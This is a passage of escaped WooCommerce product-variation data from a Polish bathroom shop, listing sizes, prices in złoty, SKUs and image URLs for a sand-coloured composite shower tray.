600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,205.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-70100\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8254,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1240,&quot;display_regular_price&quot;:1240,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-70120\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8255,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1020,&quot;display_regular_price&quot;:1020,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,020.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-7090\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8256,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1180,&quot;display_regular_price&quot;:1180,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,180.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80100\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8257,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1300,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80120\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8258,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1335,&quot;display_regular_price&quot;:1335,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,335.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80140\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8259,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1505,&quot;display_regular_price&quot;:1505,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,505.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80160\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8260,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1070,&quot;display_regular_price&quot;:1070,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,070.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-8090\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8261,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak 